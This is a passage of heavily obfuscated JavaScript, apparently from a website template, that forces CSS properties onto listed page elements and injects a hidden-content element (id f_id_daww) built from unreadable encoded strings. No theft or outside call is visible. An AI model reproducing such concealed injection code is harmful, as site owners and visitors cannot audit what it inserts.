x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var 